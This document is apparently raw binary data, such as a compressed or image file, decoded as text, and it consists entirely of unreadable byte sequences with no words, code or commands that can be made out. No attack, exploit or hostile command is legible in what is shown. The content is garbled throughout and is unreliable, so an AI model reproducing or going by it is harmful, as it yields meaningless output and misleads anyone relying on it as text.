�����q�0J)�#�@3��ۛ�K5d ʯC~G8�N|a���|�ƞ����0n���KA���-�g��V��u�ʯ7����d��A�������<�Θ4I�%b��|�-ݧ5V��;3�s���=�ǻ�R�wK`ݽ�:�xHk�p�wm���C�G�/��~6ŷ�R&ЏJ÷�Z�G��- ���#lw�؛_�𚮏���ȨK��_���M��ޭ��>�������-�������KáO���s]��Ћ�p��ٌ�/�NX�������o�l��
����o^�Z�ח�ԏߊ�@�������Y
и	۰���
=�8�P��(�2_�kೠ��I���M�Ky����A/��p�p�Ā�������ԩ��`��~�������Fz��9��}нw)��<�0�o��6���ي}/��}O����	�؀J{���w��%^������/Њ՘��瓛������
X�n-�Q��s+�+��}���@��[�$θ�������Ȝ�/�����Ҝ�ݺ�����~����0�t���(�Z�	i������O,_�y�ի�Tб���>�R.+m����'��P�9/ƎJ{�������+��_���'�/��-O�M@-�I��Z����#����;ܓ镢w��
��p���ɬ�Ӄ�=a�� ���K�Ҭ��)	t��+��� �Y ��ˋ��ߋ������|�I`�p^��$������A��������X�����y�������Q���ظ��`��!�����z�Ћ��x�Ļ�������m��������,� �*��u�����G���@��1qY8H��*���J���Ȍ�
Ѯ�؀�(��R.�x�	����S��	�ew�]+�V�:���9ճ��pn� ���x�H��/p����W��w	�\n��L��H����_0����J;_��S@����E\��q����<��A����AҏJ���x����Λ���/Z�����ބ~�����ݿ�����.��'�\���G@Cȋ�2����z������ˎȫ�2�(�:����x��|��(�ʑȝx+<�+�p �r��b�����/��� �L��_�*v?�Owy*fh�h������������W����(a�h-�J!�-�ip����9��J)�M����Ⓒ��� �ʋ�؉� Q���^��
X�������X,�!2�����y���Q�¢/O_�* ��N±r�>,-� ������#o"�-h���Um���P���X9�7�]~��،�%�@&�9�F��K��
?P���ݏ� �������qי�/�����v��I��r e
5��+��=!�+
w�?&xA��y�x���P��¡S̔H��<�ω�y)p���#5B#�؉_���=�� U *���̱3P��M$ZAƲ�#�'D�A-8�i�������c���K�3K��9�鄣�.P�
��$�B�k⁑�������(R���(�0���Y��<Yӣ�g��>�ڔ��q{�c'кƂ=p�����E!9+� .R36C=��C���N�������7:��H�|�5�3Z빋H�����x]L�w�?ż�œ���"Q

�������=>	����ጘ�7��x!�O�4���<�c+�����Zb��5J�,�����b6�;�v���Y��隦�,�"���#&`�z�K�D�������dC�1��;+����1MJ�ڕE��U�*/M���ݳ7�8"X6*���y�s�̓�.#��
r�1���(-Ӏ!���r���=�「�K��_�ވ##X��m+��*GOICH^�Ӻ�Ļ1��S9I�mɗT�(w`��4ד:7\53"O1�� ���-�B!�1�@�:^�3"�P6 ��A��� O~��S�ң��9H-����JI|�;�=���Sm�xYΆO؈� $-������;($���\�ĽQ�X�ꈸLS8O&4Bg~�cCL�1�F���D��N������ q���/�X����C�ݴ��t(�4>��Ļ,��K���I��Z���5
�8����sR��(���3��<Q�9�h}q�R���=T8(���X�E�8wSA¨%���4q��$�S���Y��w{�`�8�)���%C�E?f���؉e�����s��S�ʮa'�U򎂴������[��J�I`�;�=�S]�c%4B$�\<���3���8��yY44�39�	0B̷Ռ�H�N�f�Qe:��ɲ���T��Ze"=���Y]�(�:OPF����t$���K]<r�.���J� �)�H���Q�2� �4i�;�y�SՅ���`�O�Kq�yJ���SK�w�4I�?}�I}�uQZ��W���)��4�̋�k�I�����|[�����S����J	R]��_��-��<|<�u�qUאV�ԭa-��=�͊|���*�y�z�!fh��v�#��O��	3ЛE%�I�@SZ�Ap�*�4D?����5�~$���0����]<Ӊ����Ȏ^t'�ӈ�i�(����I���Y\�B��:��R�u#$k����5�7�S[�"���=�bSl*#˨����{�q��%_�����o���w��?W��I�愑l4SE�Y]-�^~�",�/"���fK
�l�F�"<M��6+]/�x��Cā�5
8`V#:^$�AS1=�TF��d��3��R�,3� /��<�5 *ƕ�$)�S/!����7�O#4P�?�ȕ�?Q]!Q��ih�nKB���"f߮���&B	��ڟ��TT��9��=^3�x��Ʊf�d��F8PVdA�������GC�n��k�L�Ju�n�(��L!�g:�^(���Z�)��Љ�����*wd�Xe�pn��^�O9e�4�h�3�-�a9�g��+PAB���q�D�I�(W�F/���Ȁ��3�b�c#i�ؕ)ɕ(�;�E'H(�O;h�o�V}f3J�C0�]�_��f�G2R#�1�v"}��n-X!|ڕ�!Ğ�'&ƞ�XJ�q�-ےC�z���%Rb��Q�	�{v<�Il�GD*�Y
��d+@B?H�)R�!�9��y���Pi�AL�����H����f�Hls+��bSf�"l�5|1e'��O@�)�1wD	����'^b6�|��v�&
�6��=n|���B�+��\iMǳ�	Zl=�'�e}h�"-�luh��VguXB'�yٱ�V�5�a��@l�C�p��逜jO�$X^�!�7s�H2�+uw�%�.�X
J���1$j\�M��q0���7$�d����F��}�ƒ���s�&4�$#M�T��/�FuwZ�d��'�om�]����6|���X�s��8�!hff"��Va�op�����b���BspCO���^�.�b�ow��<�ӫ��d��k�H<�؎����8�o��6�C�A��{gx�Ĩ�a�o���x�����mV,O��`����͂�$#&J�kՠa^Pv\�s>���3�/�����wx�bd$��}����E�u*�ԑ>?��[�V��c?V�g!���"�K���]a� k�1�~mFû�~�>�x��S=��Lns�]?�EެYɜ6�+=��cX�Ҁ��X��l@܈E�ǚ�È�Ȉ�+�(dZ:y���wx0E=e�@M�Yi�ǭ	k?�eH��c�[�̦Y��닖�%�3"a�^kj�Ĩ�\�B638PKEwGO��R�Ab�V���-j��#uR?k�K��P���b����h:�L͉lnp�r�&Y+���9HR�ؽ��j��N�Z�4�ω�urY)����&4Һ���!8��(!���22a��1�Y;*zq�ǲ��wQΞM���r*�
����gt�7=F�(�e�M�F�#q�	��x%
�^�f)�����s��	��w�Ň�5���oHwj�ud�(_�#�64�soD���a�V&0��菕��ȏc؇c��XSx�D�5R�8+q��o����X9<o�5*�at�98A��ʚ��s�^z#w�ǴX������P�	r�N��rG��I+*��̀z̘ye���a'
ũ�I�$���.Ā]\?vyD%���s�z$B���4|\�[؎���聊�
�oSz|#CI�x��8�	;b孋�R�)
#��8��)��ǭo�P���w�_�6�Ԅpq�eL�<����e{�3��.�t�μE����-�����Pʭ�eu�%τC!�����̩��ż�]8w=Ę����)R�u1��p��_��{:VX6ǻu�
z��]�'E�)�r;3Xf&
��^k��tq��y��ߥz��R���N���R� ����T�v�h�V7�F�j�N��N�����q����-��yg�nq�^�c*O7 �k��AR��E�n�t��,���F������Ftg��^�KN�5�wY��胘Ɂ��.�J��.��J��J��J�����Xv�XX����L<d��t�Z�7m��wD�uqw�<���13��˙��J�J��.��J����ș����J�J��.��J��g�U�Q��8rj$6�*8#<8�r�R���P<��?%1M��9.��لJ��J��J��?��J��.����2ʙJȁJ��J�J��.�p�ę hi��h�8�����t�)��Z鍞od���[���҄p�E-�mw=z�����J��J��ȁ>��ȁ>ȁ胛��������J��.��?��J��P�:��G��+��x� ��a����Y'F�2z ϟ�����ϩ�J�����Ɂ������ȁJȁJ�J��J��J��J�{:Л�ȼ2J������_�[��Ex����2��2j۽y��Z��?��?��J��J��.؛>ȁ2ʙ.��J��J��.�kǁ2��h��X�(�a��?���X��M)θ�2��2(�2*�(w�񙩄��Jȁ>�(��ɁJ��.�\�ā����y�/��y�2:�������xW�i"�Y�<ȃ<ȃ<(�:(�2J�(�z:�(��?����>ȁ�9�2:���JȁJ��т).����ϙ�b����_���n	s���5�2��y��ڛ$��|P�������2*�Ź�	��	��邦��/����򬠘i�jh�ϩ��]րb��x����$H����$h��)����?��?��J��?(�2*��e�����(��Ɂ�م�؏w8�����f�j��2z�Sz$΍������ ��d����2*��Ɂ��aӈ��y��	�E��ř�/�j��aȆ�9��)��hH�4��7�NX��f:(����X�?��?��5(�2Z�Y��(ȁJ�J(�����E؛��� 8��șc�a�*E�8��%���������2��2��)��7�L�U��/��>(�2����"�Eȁ����؏?�[����a�j��m��hX�j��2zޛ��28[�)�2��7x�w��2*�2ʙ>���5�.x���肜y�𘏽���9�aZ�mX����'aޘ���3�$H�2��=��w!�2*����#.���肘�2�������c���=�h��8A���	�5(��9ƚ��2��<���*��D�U؅�)�/�j(�2��?�?�I"�ل�(�?���$���Pșjx�H���'��O۰��7Ȑ�K��?x�(�2��>��$��5H�>}2�� (��t8��8X�2J�
�$��Y�2���	1Dw�IK��K��KH���2*��I�?��$X�?X��'���]x�E�� �M���?��8��1��2�I���(9wj��ϩ�*��n�j��k(��I�5����*�(�������ȁs�͓�8��8X�8��=���	�N?µ1�Kȅ+�������,�Ӹ�2�7���Y�\��	�.h��ɏE.���>�2��k�h��9X��/��x�E��Q��Ө�2ʙ6x����P�.ȐSȁ�邽)#	��hȁ�9ȼ����h�Hb�ww�"�	�I8�+-��8�7x�ȁ?(�i��j(��نUȁ�v.ș.X��Y�Ɂ�%����4G��.8�>��������$��.��ę��ȁ��;H�7x�$�@�1��K(��	�((�i��x(��y��Y��T&����X�8�����"���`H������h ����I��1�8��{^zXấ�JX����)�Q(�Q��Q��2*����$���9�9�E��ȁ.h����x�]��Wh�Wx�șW��@�[���Ew�������E����7(����2���a��2*����5�p�����������������X������/h�h�+h��ُ*ș+x��)�2��y���Z������9�h�ș$�(�p2��4��hX��(���b؏b(�b؏QH2ʐꝙ��(��Y�I��2z�x�8�ȁ�y��y����>��5x�Ɂ2��U��hX�Jȁ8�ȁ� Ȅ�Ɂ2Z����(�������2ʙ7��*8�J(��I�?w80��JX��(�Q����8��	$p,��9������2����>8�(H�2��J����7(��I�?(�X�h(�`����i���Z��s�2��.؀`K�7(�Ϲ�r��?X�>��>��>��>��J�2��>���+��i�� ��	�^"���,�)��^�?�?��?��J��>����>(����1,��YEhȁb��Y�bȁ���yY�ȁ2�_ �2��2��?��J�>��2��h�i2꟦�m����Ɂ�ȁ*���wș��m2j������2
�xH�2*���J��n,�������	��X���瘆�ǽ��2�����2��2*����2:�2Z����ȁ/x�i���ȁhx�$�;2��6W�Y�2:�2*�2*��-��لUT����䐙ix�iX�n122���n�2
�k(�2*�Ź��/�ř�����QX���瘆n1٥*�Hy����2����x(�2*����2��،���i��]��ix��Y�2j��9�/x��Y�+��(�Ө�E��%w(�2*��2��^ȼ�8�2�����y��!�yS���肙��2ʼ+��2*�2ʐ;ϙ.��.��Ɂ*��9�ϩ��X�iX���v2��UDb/��/��.�X�"�Z��x(�2*��ك�қ8`��^�)��`H��́W��.-�0n2ڐb��o*��y�X�Ȅ-�2*����k��9�i�ȁ�郉�JX����(��YE`H�Y����2��hꚹ�2*�2��=H02ʐ�8�(����.��ȁj �2ڛȁ.wȅ��[/��?(�؅O8z2*�2ʙk�*2ڛQ��i��p�(��	�Q��*X��)�2ʐ.(���+x2��2*�2��=ș�"����̻�(��y�Qx������2ʐ�(�2j�ӈ�2*�2:�k؃�'��9�2ꂚ�I��+��*(����+���y��"�Π�2*�=�����=���ż���J����.���i�阎����˼���h������� ȁ�邜iǀ�hϨ���ȁ@���`�)����"Ȇ.�8��O�'�h/Y|��8�JISI�d�Dw_�R��)T��!���� �Q�e|';���1�x�"����q����݈���������w����  ��쎃r�!i��ݪ��9�M���T(����Ę�ZI������A���N<�[�����y�jȶ��%1xY*���T�;�M������i:#�<|�N����J,A���d�M.��4Pk���zD��O���/�=�٩�,��-��X���.p��N�����$ч���H����WN�5����sѺ<�j-���t�b�
�#��Bf��J�whd�)���a�_��#4e�3�_��w�b��Wyl��&2п_TI��R��d)ZH����a���Ŀ)�[��菖�Ua환<�����x�V�>�.ܝ�9�W�I��X��τ�UA^R��,h��)_�
�����<���j> .y����}O� �Q�ta���J����Uah՝�<����a�.Ak��B�����@���j�q�T�el��ͬ�����NN	��ߐ�ήSۑ�U�ʲ1��~�@/
D�)�m����f���<b₭6wb�):5���$!-��n+���-�"p�:���+�D�3��v���6����nV�3�j��(��h�O(����V��	xR��6o�.�392�7�?)$�Xf0�ݱv&��>̚� �&̈́P�y?*]��W1���4N�]��y�5.����~IĒ��D��8�j�y�R�@��N���UOlfROֲ��n�9��1�9�����:��k�����еL8�ʭ	.L�Q�m��h���?�!xA��wЗ]�a�DA�%�_ԛ�;�AؕM���z��W`;�D��c#�t�>�E:�4�aݔ,��T��ٿ�<"é9DCf�3}e���{cȦ��h�͔k&��y#��9�˪����^0_���S����]�F��F�ejf�$i���`r9H��f�Ig}�Y�y�^��@/.�PcY8����J�0s�_�.���̲�t�Zkqතؚ8�����2#��,@H��q�8®�Rx��cS����g�%�i�ͨ@�<̰�P�w"x�)�MKEm��*	��$�{�P�އ��٩�k2s��#���.�gٌ���Kp���,��S*�Pp%&J�n<����\*�Zݧ�aR��H��U�Ą�̫j����m�Q��L�}����k�1���6��~:UþHc��U���\&?LmD�@N�%��,��/��x���EX~	F�h�,�ݨ�/����,j>Z8��[�A��Y`��*����@���s���}0L�v������IwG�c�6�R�}��"$�; HF Cx��dSV��e����tnϺ	� �
X<�����z������`ʦ��F!����0���� �R]M���CY�-T����Zd����l���Ғ��ϩ�͘��-��Z��"�1��w��y�J�"��*@�!a�ؐ˹����ȯ�H�Y'͑�"$j��A�_����}/�$כaaƑ\y�E�����F=�sE}�/�՘�8<������~�q��K-qw��*���x�Y�H��-��ۄ�����e���R䒍�
�Kā�&^�9�!�u8'�����RG����E%1M%�i_�g�I���z2���=^�r���bz�"ʦ�"6H!�"�]�u�Q=�pIC[`���?�H���g��ז���ι��1�A�k�H�(�K�7���ݵC#I
�?!@�����|;l8����H@ؖ����@�L:gҎVoN��9Ɂm����+N�T�i#����z��P7��Cw��h���μB��]9��M�.�}�������	[���Ng�����8w�J0�-���+Ae��P�sN���dН�}���������m;#���`�l6�c��
�E@X]P�k�/�ȵM����>���h�V���6�6���$'�[�c�5\�h��U�8�`�o%џM?������CE>/m�d��#ҍV�-���*R@��]�c��뉃�%�/��j�1T�m�U;�z���T�ǣz8DR�Wq|�*�B�4�w��IX�k������$���m[�4�����'��c���N?;�����F:�����E�h	ի�$�l|�M�t��o$�N�ұ��tG���UQ\(ha����r�_����.��&�4T�~�� �G���_�����e�+��âW�à��;EB�f�@ۋ���d��5T 㖲�š�q4�sQ�yS'��=�c�37qfV.����{i�_�I����ե��t��=s��^8_1�3�wH'^w��4��-wsy��PŻ_��}?	ȮB�~����V���}��)��ϯ�O������p|������������x�Lm����M��󨠹֎�Mz�f�č׏��?�p�K܎����w���O��8����&�'N��/��<�:�R;���?���>
�P���垎�����P�h��Ȉ�P�l��`~���ڕ��#��ờ��������]��t�f��;؀�0�_���
�z��x����h����w���0��8�Om�%>�ߩ����Y�P����0��I
H�Ȍp̛��t>�\������P���/�6^ȣ(�5�dn��;���~ޣ9���Y�6؋�l����N�� ����`���j>1ۻv�	����n�
ʔ?�\��}���@��
��	�-���p�Y���ή�ȍ𬊹/���z?�iL��,����L�m��(:ˡ�?���H
����7�b}�	{�'x�o@�����؈��ˠ�ٞ"��wX�t1��0[����j�2��"P����4:��Nڼ��B\���=�p���Y�����y����X�L}����ɟ
��x�t� �P��Z��ۚ���P�F`����������?�<��� �Q����T����� ��('h��;�k��?��X�:�����������"����ب)���x.}�����8���X���h9K�̈�����I�?��H���+�ڎ�Ȉ���T��H�wù���ق�ʓO������Y_ꒉ�َg��̌��L�����t �/�����m��(�a�������ui�k�m��8����k�F)�;�黾�,�ʿ�q>�� �� �+�8�o�����`�
��l�>����R�٩�ϼȶkl������ٝh)�O��;��ʵ�+�Gl�����<��q^*�Ȍ���V߂Ҡ(��+p�Z��1��1ï�,�x�긊hz�&Q�)��4x�����@��wKނ^�O+ѧ��t?Ѥ��nA��!���b��u������9��2����̍z�,�+��������� )��b-���I���E��x1��J�o�rM��!Bչ�!:�%�.���"]��(��8��Q+�����8���4ܶ7���- KҴ@ޮ
�#6]�������`$D�-�ɓ�����-�ɛG@.�?��B�2"�ҳ
��/(��#"�薈����ƈ��y���!y�����O��ͣ����n��w�٘�芩X#YL�)�+6�џȂһ4�9Nϊ�N�>������]b�4x��#��':���h"����>]�4��Z�ҏ8�����H��' �R���+��¾��Ik��x�s@"��z�@�:��@��*�h�xa��i�<$I������'�)8v		�+�;�noN�k�(��IȻ&Ò�S.�b-�= �s�m�� Q�X��V�����$Xn��s��Ɏ�hS�=Ә��`8N�?>�(�s�!Ӏ�/w��I�3#�݈	s��5�8� �B\�b)~��v&[���$��b#\3ܸ���m)�1���[j*mߞ��Α����K<�c�5R8�����N�!��s���a�{@1�84�:����1��?$�%es=��
�&`o����ϻ�X��b�<#%��CI�[��!|?����q���̎��E�����4��G��x��h�(���&�H�X����?��Wʂ�h�i?�95n�IC��D.�Y�hL>���w}-�3�V���9Xٚ|1�����8>d5Ĩ��x)�r���|H��8���D�<�:!"̞����>�sY7s�%��@C���D+�0R�� ����������2�Yb�����$���N��X�v�5�(ø/�8�o�\�LW6f �sJCS#c�DK�D��g�Gܨ7D�֡���y��$���y76b���(���.Oq��(o� */��������/���*<1y4I^�Jt��� ��قH4M�J�wa?�
&�������F��7��-W�%��ܧu���"��.������q2�=л�D#��G4���� ~�@������x=�`G�dD;(N�p�͔�^�$"��ǌa3Cx�ɡ6���y���,���D&2<�0_�I������5�Z�j*A��X��"�L�U^�͜OrB)��Q��5���8�G�%DR��Ȃ)D
S�kj�]��o�koB@�T��D.M\��xT�#������E;"9m/�}6p���w���xN �Y��+���1%��̉�h�7�6L<1�]B#��R"TO�_z��E�%^�N�1"1����R��!eJ�/��_��t(��Bl�3����̱#�R�?t�O�[��M�'/7	�h�Ù���W�c��1�z
��:�)
x�ؠi�NʄX�H�`CY�B��Z6C!9KI�MZ4H��M�0������!��URQR�Ӊ���Z�N��� 4W���wZ�����=�E��8�.�\�5.����w�Jzd]ȱ�E=/"�5O�ĉAnF"4����N�X�1U�I�BTߊU��PVgU&yE� 
a�������x]�(C����� �a��R����U;)�xh����پ���o�bLT6��1+�΂|O"f28&�ҰcU�?��m]�D������̐�|~Hm�C��_F�81$n�H�W=@�� ,��C�`/�e6��v-{t��S���5�H�q�G�+��SM�6���.�x(k&���f���)���,b�6�w[,z#�GW;T�X�f"T�:v$�����Ɋ��:T�����uJ�I��`�?.��G���Kߚ���m}i�(�$a4>��Qh�VZ�P\2Q���ٴ[���GӦd-A����Z��(��e�ϋ��ɚ[��V�U���sP��`N�Yꁉ�ɱ��h|߮�ڥ��وJI�(]���dRD�� U.��KF4M��|jP�����RTU�W��G �]`�EH�y�U����'5W����}~7HY�Q��fXw@}t�A�I�	�o�g�]']r�G�8�.����D�Ap?�)UtGgp�s7��r��uCR@u+�?�Q��;���&s�vQ�yЌ�naP@Wscv
��;C�X:1m��U�Ȉ�)O�q��^��z8�+J4u�� |��M�s�\�v'����(��a`�E5V��N�(�8TܴV�;�;Z��F׭C�d�P{�UAhOQ
ɣx@qc �b�'�XZu��u�����*����؎���}X*�t66̭�6�È�7)1�ԡw��Tw{]�0+QL�QAg̠�/��D��DM�U��
� AB��E��_��}h
~?��ԙp��Y�G�2�Vqu�6H���]�����S����u��w�ȓ�f.�[؎��TC�gy�����I��&�c�z>�ud��q8�4�n����[���{���*?ը���؎�!1�� ��u�R�Mဈ�/S|�3�]��d�+'W.�>��t����;z��,v��!� ���U��T�I�=�1 �_�w�s`/|��L0���%��}#�x*r[�z�M":9��"u��XGh�F��	�}�l͸�k��8����I��a��ٙ򔻓%nh��x$��~���Y?�}�i�8��glpu���}F��[�c�Di�DN5��A&1ܢa�ΛKf#���>�}9� u�} Ĺd�sb�����ޓ���X�}�ˏ�!�R���&dF����3����������n�C��?��(d�f����S�Hҷv^M�a��d�y�w����+�n�!�ϕ��+4�$�a�%J���?��x�Q���(��0��]�]g��1��x�Ze�`�d�yu�	Ru���O��*�P莶�Ȁ̑���٠�3Vg曨���+R'u�u!�b邞�ڦ�h;��6��+�Ȁ(_��؎[������g�aC'������]�����Z��1]�<��}зO�_�����I��i���k�-�}%8�=[�x������܉Zs����o��w�&���Ʋ����fW)RL�w�p�,�/��a�/[��M��4g,q/6�N1o�����[GA�(S�w�*�JtT�v�w���4�z�2�F����V]Si�kO�X͇��E��-����[K_j�8��p��K�<A�nW��t��4Ր��tx��)�ۛC_�G�1�q"U��nO���u���݄{�Q����t�ƌ��L���a�h»w�۔S��i#�g��C��Y)��x��Q�%��?���8�x�'-��'g^��j׈�/�Mwe����¼���؈��n����ؙLߞ4��@�(d�(�tro��m��k-U�d�qr�hҠZ�Ք�O������r���JؙJ؛JșJ�J胜邝�J��.�)pvd3Ht-��A3��h�Nٚ�qR�;�"����ѻ�ʨ�J��.��.��J��.��ȁ����7ȁȁ��ȁ��J��J��J��J���WP�}�QL����̠��;�u��vI��]�Q&Я���J��J��.��J��JȁJ胼wɁ>ȁ>ȁJȁ���J肜�J��J؄�ֆS� 8�8�.X\	��ɁbJĵ�݊���������oEX��8�����;�؀Tݨ�J���ɁJ��Jȁ��.�.�J��J��uS���0���U�	��ap;��lM�z�T�:2����.��J��J��ș>ȁ>ȁ>țȁJȁJȁJ��J�J��.���y��TZ��a8�c:�������Eȃ2(�:(�:(�:(�2��28��ԍ.ؙ��H\?w��J��J��J������Hś.��J��J��J��J����}G�T$׍�؏瘏瘏�6�����������)U�rK��2ț2ț:(�:(؄����?��J��J��.ȁ��THř���ț+�����X� ��؏�h��h�����Ɂ���佴���2��<ț2���I�&}����f�Q�Ѝ�0�J�JH\�ʁȁJȁ������J��J��J����
E�T�ȁ 8��x������X�`m�(A��H��)�`H�zw�2H\��μ��#Sr�ś>�TH��]�T�邓���ȏ� ��˙jh��뙦(1�[Ӏ�ș9xV���2��5h��<ҏ��X�?��?��?��J�TH�T��Y��T�U��)��������\!�ߛ�Hٺh^�ʅ������ۛ��y�n���Ι7x�H�TH5��3
E��.X�G8����T���$Ǜ.�-݊��)�/ߙ2���9��m�G
�5�H�T��!x��J�?�y�*�$י�xꙙ�_8�U��j�8����mwX�8ț5X��Vؐ ?�9(��ѐvz꽩�ƀTH�T��q�Z�)����y��؏(X�}�a�a����6x>��8X��N�ۛΙ:�踋TH�THՍJș{�%HE\�$ ��(8��؛��ƅ�8ț:؃8H��̜ �$�2(��jOw�TH�T�郀���ɁHՙ��@�X�ĕ����a������ȁ���{9�8ș�h��i����Kȅ�����2��Kȃ�鰼��^ؙ/(�b�H�T��?胈������w���)�y��h���9y݈��Y��u�������:ș��$ȃ:�<�,=�мY��y�7x�H�T�I��E�5��5(f�T�8��Y��X\�șE���(���jؙș:���ٌq�m���\Xbfh�K(�9(��Ǹ�K��K��5��b�TH5�?H�?��$H�q�T$�"��x�Ɂ�k�?��8��%X�h��=��9؛�ț2�W�y�9����=����)�Zؙ0�j��j�THU�$X�?X�{�T/�.8��H\K0��l�wY�8X�8��8���E�Y5���Z����L�����	�Hśj�TH5�$(�������H����J�����8��8��=��8șhȃ�y��H�28��ș����敁T��Z��ix�Z�T�	��{āH��}8�ӹ��ڟ����ԙY��y�$��)�T�=����<�T�x�78�7ȁ�x�a��Q�T���Mx��)f	Ջ țX�U�8�J�8�Eh�u7�EH��[���H\7���ߜ�l.�i��7x�7wX��Ɂ�Y�H�7ȆQ��Q�HśX!�_r��K�}�b�@�$׍.ȑ����Jg�c^$F\����Λ.8츄��b�_�_�H�T�	W�Ɂ��pXX��y�Wx�Wh�W؅Wx�x�x�h�"���mE�T���.��`���(��T�e�{�TQ��a��a�THś.#�E�Z(���Q�؛i��������X�X����Hř+�ȁH�T�[��"�*������y�J��^�$��$(��T$ �w�Qș���(�Q�iXH�T���X�H�hx��T�9�ȁ7ȁ���9������T�����H\��8�8����TH�؍T�i�*��H����n8�>�T���Л�HU����iH8�́�Z�H��h8��x�H�J(�&[�5�T�郙y�ąT��2?�E�T� �(X�(�Q���ǹ;��Hś x�n�H�T/M����>��>��?��?�J�TH��5��S�T�:�*��T��QX�i؏���we�Hu�i<�H�����T>��>��J��?�?��7ؙJ�T���?� H�T64�HՍ/��瘆WȁD`^H��-22Hś+��+��H�Tԙ>�>�HE\肈�TH�?H�����*8������HŪU֙�T�	�����TH՛J��>(�.H�T�6Jڍ*��i��i8���H5�k$�;��H�TH�THՍ>�TAQ!țh�ƅ�Z�����H\Eث�z�H՛����ř��T؛ȈTH�TH��	��Ɂ�i\ؐ�QwXϝy�ix�0M�H՛�{NE�TH凝h�x�TH�THՍ%�"H��}4�/��ә�^x�i�瘆m�ЊT�)���h�W�T���H�TH�T��ZHE٘D7(�Qؙ��i(��8����T$0a�ȁ*�����+��H%�u��H�TH�TۋT������ؙȁW����(���몇T�s������H�T��TH�THő�i��.����.8���i����i����SJ�T��*:N�Y�HE�H�TH�T�����*ȁ
w���h���Qțx�J�ih���HŜx
��H�X��h��H�TH�T=����c�y� 8�8�8�8�8�H˘�i�hX��i��ȁWȪ5�T�I�O׀���H�x�e��H�TH5�k�`H�TΘ؞Ɂ�	��ȁH%�ȁh��Ϧ��Y��)�ϸ�H�THś=�f.�T���i�WX\8�H�TH�T$ЏX�*�T������H�TH՛kX��^HՙQXL+�TH�THՍ��X��T���E�TH�T�	�ڂ��U��y�T�ȁé�����HU�H�T�ُۋT�Y��THřk؃H;p�ą���Jȁ.ȁ��"LȮ�o����hX�9��ȁ.ș.ș h ��E��E�>� .�(ȁϨ������^
zG�5�qb�S��H�RL�54���u�^���㔖Z����E}��2+A\*�J���,r!��p+��#����q����߈���������w�w���8�:��t�İ���������I( (�������Ȋ�����~aI�^B���ёY̨��¨����L�ÜM��`L+���X��L����XL ���rk-'�� ���Я�Y��)\�)��k6����2�/f���])��\"<8�ܛ��N�Ѯ	�����_���E I�O�^�I�a��4e�_fT���C6��bk.�t��#�B7��2�p9�\��7u0�� G�{�~dQP�tȵ�q��#�4weZqP�{"�n��7'�|���[V7��/�� �t�홺��(��^M����ٚ�o�Ü~9�պ���d���Е~���,�q8��|���� X���(�^�P���@��ţ̌���aK��� ��|�������>-l h��V��̰��n���!J�!o.��^����1ym�C|N� EީI������q����楨,�,��M���͆��?�&Q�)��ϢjB1����w���Ѩ{�D��Ȓ4.i'f���D��9� ׆�P��	�Ϯ<)eAXÝ2��ƒ��]"�fW Ī�ڃ1��&
L����I/��a!�����e�G�d���x�
E���o��@&�M��Ǝc5��3x��'� �'N�L��:�E�,،��<D&},��Eܖ�2O"5hb޹18�$X�
�T�4�����UԤ9���)?��}�C�����n�4x��F�"��t"#�Z?f'IN���D�7� d*ew��ʥ��Y7>L��kϚ��+�s0%��W6����&�4� o���2�~�,G��P8?��s]D�G��Ý~��*�&���h졃���3bBq3T��`��K�f�^��E�ǵ���EG�S������v}jwI,y��� tt�S�go
$����Tm�i^�h����Z"�L������K�"VK3Va��g]��91q1�1*�O��a���@KH���=H�V{�ǂ<=�L���V�;{�ƿ����w��.)mn�\Hݏ�7r�g�zyKV��.�	��;��o:������L�t�4��B�Π9�@˖�c��Y)�j��!�+�h��C-�]8�����,�6�1���� ��YԌ+�rɁ�+���t���<�RY���$���p���Ů�0��1�,8�����LN�z�2y�3��4��@�F��/ϝ&̌S���@ˤ2DVKƞ���)��p��N�z��H�ҕQL����L!�� ����,w5��)��B���*@�^ڲWl�6B�c�C��[P�ٙ����������M$Մa�&NY��Y��EH�7�X�Q��`xʩ����\���Ӝ�OFEٓL��O`���{Ȏ
U��A��;�V��3�N\"��
į�G��.��,�w�O�����E,U#ֆ�X^��,=#�}������ȩ5	���)]�̩��l��F�����+ &V��m�z�s�ʛX��'rtdC�������=��K�97�#���lw�*�y�ؽa�`��¶#��1	�b��-)� `���=��&2]Y���)!5B��)�1d�O-�9^�����P2 4���tA�sRHaR6ҍ�j��<����|�@�:I� Ǚ�^>U���^��;2&���~�~!��)��u���4�R��SEk�P1Xa~ߐ�KC/ܑ�.���D�q��u���_\���>-��:Ç%�3;T��1�(B�:��c3���7��?Y�\S�	n�s��a�H[8^w8S�z;"��6��&(plQ�u�Ne�.�e�ա.�_�a�x�Z����緕�oʗj�r5ʫ�����{�u���$D������k@#�F�m���\]���,��	)�?q�^�_�x!���ħq�+.� %����,�<�tF�m.��\VT9 �C,XƴQ��D4�kvR_'|\�˅��s���;y�k��F��o���'ғ��$�5Y~H,.}_1�!�SZ��9�
��:1te�j*R�O㋡ ��^�B��;w�%�����i4�0Ks�{W�#>�/��g���F���۠����uf�Yrg�ό��]�j��-D�i<��D톰�p�m%����괡����8�m�C�V���:/h���x��W�O4g$���I1�\���y���6(�S8a��Jjj�O�����.:U(:bW�E��\5����%���u?��YC���`5��H��� ��C֦H==y�n��.1����C&QT�/q^�/f+�`�.p��Guf3��h�wg�js�7$����}����'����[�-V�B��a�<o�ʟ�>�X��X�������-�i<�h<�����X�u;���.?��9�}����E��?o�Э���
���8��苾H���I��wn��芈�d�����o���		�먈��?����Q������0
����	�pΊ�X������ٕY�����������pm�ں�O]��`ԫ>����ݗ�Jh go��X�wp 
��?̳�H�i?Ən����gʋ(����*����s��������宐�\�ݺ������p `�А�`�����猧_�0���-��mM��M����F����X�ں�7[����%.��x�)<�x>��f���
�����|��,h�+�k�b@�/�����}�ڍ�7~����vi� ������(����ل߰g��n�m���8��X�x�{:�1�.ɸ܄�_�/��w�Ά��8�G�O�����-���թ����!��9��X�H�I���O���(��+�WMƸN�* ��P�ʌ����I�T���a�^ȹg����|I��������Њ�.���3`�6�H�寀�h����A�i�J_�aň�;���9|M��,-�ߏ��5n�}	����LP􁋣���8�-���HP�h��H�A��8� Zw����Q
���� .��;/�*�^��h&���w�+���ø`
